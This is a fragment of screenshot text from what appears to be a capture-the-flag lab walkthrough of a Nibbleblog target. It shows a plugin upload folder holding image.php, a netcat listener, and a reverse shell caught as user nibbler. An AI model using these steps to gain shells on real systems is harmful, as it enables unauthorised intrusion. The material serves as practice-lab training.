 10.129.182.190/nibbleblog/content/private/plugins/my_image/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /nibbleblog/content/private/plugins/my_image
Name Last modified Size Description
Parent Directory -
db.xml 2021-12-16 17:25 258
image.jpg 2021-12-16 17:17 23K
image.php 2021-12-16 17:25 5.4K
image.png 2021-12-16 17:17 12K
Apache/2.4.18 (Ubuntu) Server at 10.129.182.190 Port 80
root@
root@
(root💀kali)-[/tmp]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.182.190] 33266
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 20
17:26:29 up 10 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
$